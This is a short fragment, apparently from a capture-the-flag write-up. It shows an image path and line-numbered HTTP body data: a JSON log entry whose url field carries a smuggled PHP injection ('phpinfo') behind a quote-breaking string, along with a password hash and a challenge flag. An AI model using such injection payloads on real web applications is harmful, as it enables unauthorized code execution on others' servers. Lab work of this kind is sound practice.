 8 Content-Length: 290
9
10
11 {"ip":"222.66.172.176","url":"https:\/\/116.236.144.37:22552\/login.php
\/\"adsga'&lt;?php+phpinfo();?>","time":1684609197,"action":"登录密码:44
ba5ca65651b4f36f1927576dd35436","username":{"aaaa":{"flag{qC0J4BnNpsUx9
uc8zGbmLHFDRaOW1oMt}
12 flag{qC0J4BnNpsUx9uc8zGbmLHFDRaOW1oMt}":"admin"}}}